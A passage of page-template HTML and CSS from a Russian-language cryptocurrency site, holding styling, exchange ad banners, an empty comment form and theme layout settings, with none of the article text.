<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-12px;margin-right:-12px}.tdi_59 .vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-6px;margin-right:-6px}.tdi_59 .vc_column_inner{padding-left:6px;padding-right:6px}}}@media (max-width:767px){.tdi_59,.tdi_59 .tdc-inner-columns{display:flex}.tdi_59 .tdc-inner-columns{width:100%}.tdi_59,.tdi_59 .tdc-inner-columns{flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}.tdi_59{margin-bottom:40px!important}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_61{width:30%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_61{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_63{width:70%!important}@media (max-width:767px){.tdi_63{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{transform:translateZ(0);text-align:center}.tdi_64 .td-element-style{z-index:-1}</style><div class="g g-11"><div class="g-single a-32"><a rel="nofollow" target="_blank" href="/kucoin"><img src="https://cryptomic.ru/wp-content/uploads/2021/12/kucoin_banner.png" alt="" width="728" height="90" class="aligncenter size-full wp-image-9102" /></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_66{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_66,.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_66{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_69 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_69 .td-block-title>*,.td-theme-wrap .tdi_69 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_69 .td-subcat-item a:hover,.td-theme-wrap .tdi_69 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more i{color:#91239f}.td-theme-wrap .tdi_69 .td-subcat-dropdown ul:after{background-color:#91239f}.td-theme-wrap .tdi_69 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_69 .td_quote_on_blocks,.td-theme-wrap .tdi_69 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_69 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_69 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_69 .td-instagram-user a{color:#91239f}.td-theme-wrap .tdi_69 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_69 .td-load-more-wrap a:hover{background-color:#91239f;border-color:#91239f}.td-theme-wrap .tdi_69 .td-read-more a,.td-theme-wrap .tdi_69 .td-weather-information:before,.td-theme-wrap .tdi_69 .td-weather-week:before,.td-theme-wrap .tdi_69 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_69 .td-post-category,.td-theme-wrap .tdi_69 .td-post-category:hover{background-color:#91239f}.tdi_69{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_69 cite,.tdi_69 cite a{color:#000000}.tdi_69 cite a:hover{color:#91239f}.tdi_69 .comment-link{display:inline-block}.tdi_69 .comment-reply-link{color:#91239f;font-family:Barlow!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .comment-edit-link{color:#91239f}.tdi_69 .comment-edit-link:hover{color:#000000}.tdi_69 .comment-reply-link:hover,.tdi_69 #cancel-comment-reply-link:hover,.tdi_69 .logged-in-as a:hover{color:#000000}.tdi_69 .comment{border-bottom-style:solid}.tdi_69 .comment .children{border-top-style:solid}.tdi_69 .avatar{border-radius:100px}.tdi_69 .td-comments-title a,.tdi_69 .td-comments-title span{font-family:Barlow!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;text-transform:lowercase!important;letter-spacing:0.5px!important}.tdi_69 cite{font-family:Barlow!important;text-transform:capitalize!important}.tdi_69 .comment-link,.tdi_69 .comment-edit-link{font-family:Barlow!important}.tdi_69 .comment-content p{font-family:Barlow!important}.tdi_69 .comment-reply-title{font-family:Barlow!important;font-size:15px!important;font-weight:700!important;text-transform:capitalize!important}.tdi_69 input[type=text],.tdi_69 textarea{font-family:Barlow!important;font-size:14px!important}.tdi_69 .comment-form .submit{font-family:Barlow!important;text-transform:uppercase!important}.tdi_69 .comment-form-cookies-consent label,.tdi_69 .logged-in-as,.tdi_69 .logged-in-as a,.tdi_69 .td-closed-comments{font-family:Barlow!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-comments-title a,.tdi_69 .td-comments-title span{font-size:17px!important}}@media (max-width:767px){.tdi_69 .td-comments-title a,.tdi_69 .td-comments-title span{font-size:21px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/majning-kriptovalyuty-chia-coin-xch/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://cryptomic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Комментарий:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Комментарий:</label>
                            <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Имя:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Имя:*</label>
                                <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Электронная почта:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Электронная почта:*</label>
                                <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
                                <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Веб-Сайт:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Веб-Сайт:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='8357' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4935322220" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:21%!important}@media (max-width:767px){.tdi_71{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_72 td_block_template_1">
<style>.tdi_72{margin-bottom:40px!important;padding-top:25px!important;padding-bottom:20px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-top:10px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:0px!important;padding-left:5px!important}}</style>
<style>.tdi_72.td-a-rec{transform:translateZ(0);text-align:center}.tdi_72 .td-element-style{z-index:-1}.tdi_72 .td-spot-id-spot_img_hidden{display:none}.tdi_72 .td-adspot-title{display:block}</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div style="display: inline-block"><a href="/biswap" target="blank"  rel="nofollow"  class="td_spot_img_all"><img src="https://cryptomic.ru/wp-content/uploads/2022/04/Biswap.png"  alt="Biswap"  width="265"  height="350"  /></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_73 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:30px!important;padding-right:5px!important;padding-bottom:35px!important;padding-left:5px!important;position:relative}@media (max-width:767px){.tdi_73{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:24px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important;padding-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div>
<style>.tdi_74 .tdm-social-item i{font-size:23px;vertical-align:middle}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:18.4px}.tdi_74 .tdm-social-item{width:64.4px;height:64.4px;margin:2.5px 5px 2.5px 0;background:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_74 .tdm-social-item i{line-height:64.4px}.tdi_74 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_74 .tdm-social-item i,.tds-team-member2 .tdi_74.tds-social5 .tdm-social-item i{color:#4ba0f4}.tdi_74 .tdm-social-item-wrap:hover .tdm-social-item{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_74 .tdm-social-text{display:none;margin-left:0px;margin-right:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:24px;height:24px}.tdi_74 .tdm-social-item i{line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:24px;height:24px;margin:2px 4px 2px 0}.tdi_74 .tdm-social-item i{line-height:24px}}@media (max-width:767px){}</style><div class="tdm-social-wrapper tds-social5 tdi_74"><div class="tdm-social-item-wrap"><a href="/telegram"  target="_blank"  rel="nofollow"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="/twitter"  target="_blank"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="/youtube-chanel"  target="_blank"  rel="nofollow"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_76 .tdm-title{background-color:#91239f;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_76 .tdm-title{background:none;color:#91239f}.tdi_76 .tdm-title{font-family:Barlow!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-title{font-size:17px!important}}@media (max-width:767px){.tdi_76 .tdm-title{font-size:21px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_76 "><h3 class="tdm-title tdm-title-sm">Новые проекты</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td-second-articles td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}</style>
<style>.tdi_77 .td-image-wrap{padding-bottom:100%}.tdi_77 .entry-thumb{background-position:center 40%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 3px 20px 0px rgba(0,0,0,0.12)}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:auto}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{padding:24px;border-color:#eaeaea}.tdi_77 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_77 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_77 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category{margin:0 0 24px;padding:8px 16px;background-color:#ffba12;color:#ffffff;font-family:Barlow!important;font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-author-date{display:inline}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td-post-category:hover{background-color:#fd7f65!important;color:#ffffff}.tdi_77 .td-module-title a{color:#000000}.tdi_77 .td_module_wrap:hover .td-module-title a{color:#ffba12!important}.tdi_77 .td-post-author-name a{color:#aaaaaa}.tdi_77 .td-module-comments a{background-color:rgba(0,0,0,0.2);color:#ffffff}.tdi_77 .td-module-comments a:after{border-color:rgba(0,0,0,0.2) transparent transparent transparent}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_77 .td-load-more-wrap a{border-color:rgba(255,255,255,0);padding:4px;border-width:0px}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_77 .td-load-more-wrap a:hover{border-color:rgba(255,255,255,0)!important}.tdi_77 .entry-title{margin:0 0 10px 0;font-family:Barlow!important;font-size:18px!important;line-height:1.2!important;font-weight:600!important}.tdi_77 .td-read-more{margin:0px;margin:30px 0 0 0}.tdi_77 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important;color:#ffba12;font-family:Barlow!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_77 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important;color:#fd7f65}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap,.tdi_77 .td-load-more-wrap{margin-top:50px}.tdi_77 .page-nav .pages{padding-right:0}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_77 .td-load-more-wrap a i{font-size:10px}.tdi_77 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-family:Barlow!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td-module-meta-info{padding:20px}.tdi_77 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_77 .td-read-more{margin:25px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td-module-meta-info{padding:15px 8px}.tdi_77 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_77 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_77 .td-module-container:before{bottom:-5px}.tdi_77 .td-post-category{margin:0 0 18px;padding:6px 14px;font-size:12px!important}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container{box-shadow:0px 1px 12px 0px rgba(0,0,0,0.12)}.tdi_77 .entry-title{margin:0 0 5px 0;font-size:12px!important}.tdi_77 .td-read-more{margin:20px 0 0 0}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-size:11px!important}.tdi_77 .td-read-more a{font-size:11px!important}}@media (max-width:767px){.tdi_77 .td-module-meta-info{padding:24px 15px}.tdi_77 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_77 .td_module_wrap{float:right}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_btn":"","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","image_height":"100","excerpt_middle":"yes","show_date":"","show_com":"none","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","meta_padding":"eyJhbGwiOiIyNHB4IiwicG9ydHJhaXQiOiIxNXB4IDhweCIsImxhbmRzY2FwZSI6IjIwcHgiLCJwaG9uZSI6IjI0cHggMTVweCJ9","modules_gap":"eyJwaG9uZSI6IjAiLCJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","image_size":"","f_cat_font_weight":"400","f_cat_font_style":"","f_cat_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_transform":"","f_title_font_family":"759","f_title_font_style":"","block_template_id":"","header_text_color":"#333333","border_color":"#ff00fa","f_header_font_family":"","f_header_font_style":"","f_header_font_weight":"","image_floated":"","show_cat":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","tdc_css":"eyJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","accent_text_color":"#ffba12","title_txt_hover":"#ffba12","title_txt":"#000000","meta_info_align":"","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgNXB4IDAifQ==","image_alignment":"40","limit":"3","h_effect":"","shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwibGFuZHNjYXBlIjoiMiIsInBvcnRyYWl0IjoiMSJ9","show_review":"none","cat_bg":"#ffba12","cat_bg_hover":"#fd7f65","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"759","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_family":"759","sort":"","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","author_txt":"#aaaaaa","com_bg":"rgba(0,0,0,0.2)","com_txt":"#ffffff","pag_space":"50","pag_border_width":"0","pag_icons_size":"10","pag_padding":"4px","category_id":"54","modules_category_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMjRweCIsInBvcnRyYWl0IjoiMCAwIDE4cHgifQ==","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIDAgMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgMCJ9","btn_padding":"0","art_excerpt":"0","art_btn":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffba12","btn_txt_hover":"#fd7f65","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_btn_font_family":"759","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","el_class":"td-second-articles","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8357","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fa